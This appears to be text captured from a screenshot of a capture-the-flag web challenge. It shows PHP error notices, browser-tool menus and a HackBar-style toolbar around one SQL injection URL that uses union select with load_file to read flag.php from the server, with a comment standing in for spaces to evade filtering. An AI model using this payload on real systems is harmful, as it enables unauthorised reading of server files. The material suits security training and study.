 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 53
the contents of his/her blog
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://46d76f8f-0853-4cf8-ac0b-0b9e9f34f208.node3.buuoj.cn/view.php?no=-1 union/**/select
1,load_file("/var/www/html/flag.php"),3,4
Split URL
渊龙Sec安全团队
Execute